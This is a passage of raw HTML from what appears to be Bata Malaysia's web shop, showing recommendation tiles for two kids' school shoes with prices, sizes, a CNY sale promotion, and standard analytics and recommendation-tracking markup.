        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2019_8896503 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2019_8896503"
                data-name="NORTH STAR KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/north-star-kids-shoes-521D_058895033003K.html?dwvar_521D__058895033003K_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058895033003K_color=BLACK&amp;pid=521D_058895033003K"
                                        data-classtorefresh="tile_521D_2019_8896503" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 59.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/my/north-star-kids-shoes-521D_058895033003K.html?dwvar_521D__058895033003K_color=WHITE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058895033003K_color=WHITE&amp;pid=521D_058895033003K"
                                        data-classtorefresh="tile_521D_2019_8896503" title="WHITE"
                                        data-color="WHITE" tabindex="0" role="button" aria-label="product.select.color WHITE, RM 59.99">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="WHITE" class="WHITE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="WHITE" title="WHITE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/north-star-kids-shoes-521D_058895033003K.html?dwvar_521D__058895033003K_color=BLACK"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_058895033003K.html?dwvar_521D__058895033003K_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058895033003K_color=BLACK&amp;dwvar_521D__058895033003K_size_shoes=040&amp;pid=521D_058895033003K&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2019_8896503" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8896503_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_058895033003K.html?dwvar_521D__058895033003K_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058895033003K_color=BLACK&amp;dwvar_521D__058895033003K_size_shoes=050&amp;pid=521D_058895033003K&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2019_8896503" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8896503_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_058895033003K.html?dwvar_521D__058895033003K_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058895033003K_color=BLACK&amp;dwvar_521D__058895033003K_size_shoes=060&amp;pid=521D_058895033003K&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2019_8896503" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8896503_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_058895033003K.html?dwvar_521D__058895033003K_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058895033003K_color=BLACK&amp;dwvar_521D__058895033003K_size_shoes=070&amp;pid=521D_058895033003K&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2019_8896503" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8896503_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_058895033003K.html?dwvar_521D__058895033003K_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058895033003K_color=BLACK&amp;dwvar_521D__058895033003K_size_shoes=080&amp;pid=521D_058895033003K&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2019_8896503" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8896503_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_058895033003K.html?dwvar_521D__058895033003K_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058895033003K_color=BLACK&amp;dwvar_521D__058895033003K_size_shoes=090&amp;pid=521D_058895033003K&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2019_8896503" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8896503_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_058895033003K.html?dwvar_521D__058895033003K_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058895033003K_color=BLACK&amp;dwvar_521D__058895033003K_size_shoes=100&amp;pid=521D_058895033003K&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2019_8896503" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8896503_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_058895033003K.html?dwvar_521D__058895033003K_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__058895033003K_color=BLACK&amp;dwvar_521D__058895033003K_size_shoes=110&amp;pid=521D_058895033003K&amp;sizeSelected=11"
                                        data-classtorefresh="tile_521D_2019_8896503" title="11"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="521D_2019_8896503_110"
                                        role="button"
                                        aria-label="product.select.size 11">
                                        11
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2019_8896503"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2019_5896809__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_095898093135K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2019_5896809'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2019_5896809", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2019_5896809">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="7fe0778f8a62a730d09e415454" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/b-first-kids-shoes-521D_095898093135K.html?dwvar_521D__095898093135K_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896809" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw63d8db20/images/tile/5896809_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw95f694ed/images/tile/5896809_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2019_5896809 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2019_5896809"
                data-name="B-FIRST KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896809">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896809"
        data-analytics-product-id="521D_2019_5896809"
        href="/my/b-first-kids-shoes-521D_095898093135K.html?dwvar_521D__095898093135K_color=BLACK"
        aria-labelledby="brand-521D_2019_5896809 product-521D_2019_5896809-name product-521D_2019_5896809-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896809-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896809-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">B-FIRST KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_095898093135K.html?dwvar_521D__095898093135K_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__095898093135K_color=BLACK&amp;dwvar_521D__095898093135K_size_shoes=020&amp;pid=521D_095898093135K&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2019_5896809" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2019_5896809_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_095898093135K.html?dwvar_521D__095898093135K_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__095898093135K_color=BLACK&amp;dwvar_521D__095898093135K_size_shoes=030&amp;pid=521D_095898093135K&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2019_5896809" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2019_5896809_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/b-first-kids-shoes-521D_095898093135K.html?dwvar_521D__095898093135K_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__095898093135K_color=BLACK&amp;dwvar_521D__095898093135K_size_shoes=040&amp;pid=521D_095898093135K&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2019_5896809" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2019_5896809_040"
                                        role="button"
